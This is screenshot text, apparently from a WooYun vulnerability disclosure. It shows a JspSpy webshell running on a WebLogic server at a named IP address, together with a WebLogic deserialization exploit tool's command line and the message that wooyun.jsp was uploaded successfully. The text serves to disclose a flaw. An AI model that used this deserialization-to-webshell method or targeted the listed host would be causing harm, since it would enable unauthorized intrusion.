 203.86.71.195:8080/uddiexplorer/wooyun.jsp
百度 <Ctrl+K>
hr
203.86.71.195:8080 (203.86.71.195)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/oracle/Middleware/user_projects/domains/Clust2_domain/
GO
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(G:/)
... 未选择文件。 Upload
Name Last Modified
= Goto Parent
0 apps 2013-10-25 11:14:02 Move | Pack
0 autodeploy 2013-10-25 11:14:02 Move | Pack
0 bin 2013-10-25 11:14:37 Move | Pack
0 config 2013-10-25 11:18:06 Move | Pack
0 console-ext 2013-10-25 11:14:02 Move | Pack
0 init-info 2013-10-25 11:14:04 Move | Pack
0 lib 2013-10-25 11:14:02 Move | Pack
0 pending 2013-10-25 01:35:03 Move | Pack
0 security 2013-10-25 11:14:03 Move | Pack
0 servers 2013-10-25 01:24:53 Move | Pack
0 tmp 2013-10-25 01:35:02 Move | Pack
edit.lok 2013-10-25 01:35:06 | Down | Copy | Move | Property | Pack
WebLogic Unserialization GetShell&CMD Expl...
Host: 203.86.71.195 Port: 8080 DisConn
FilePath: 'L_internal\uddiexplorer\e1n5ij\war\wooyun. Upload
CMD: cmd.exe /c dir D:\oracle\Middleware\user_p Execute
Result: n\servers\ProxyServer\tmp\_WL_internal\uddiexplorer\e1n5ij\war\wooyun.jsp上传成功！已验证存在。
Connected!
www.wooyun.org